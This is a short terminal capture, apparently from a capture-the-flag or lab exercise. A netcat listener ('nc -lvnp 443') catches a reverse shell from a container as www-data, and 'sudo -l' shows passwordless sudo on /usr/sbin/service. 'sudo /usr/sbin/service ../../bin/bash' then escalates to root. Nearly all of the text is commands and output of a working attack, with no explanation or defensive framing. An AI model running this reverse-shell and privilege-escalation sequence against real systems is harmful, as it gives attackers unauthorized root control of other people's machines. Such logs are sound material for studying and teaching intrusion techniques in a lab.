 192.168.1.84 Disconnected May 18 | 22 : 42 Allien - 172.17.0.3
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.84] from (UNKNOWN) [172.17.0.3] 53278
whoami
www-data
sudo -l
Matching Defaults entries for www-data on 0e20e67b8262:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User www-data may run the following commands on 0e20e67b8262:
    (ALL) NOPASSWD: /usr/sbin/service
sudo /usr/sbin/service ../../bin/bash
whoami
root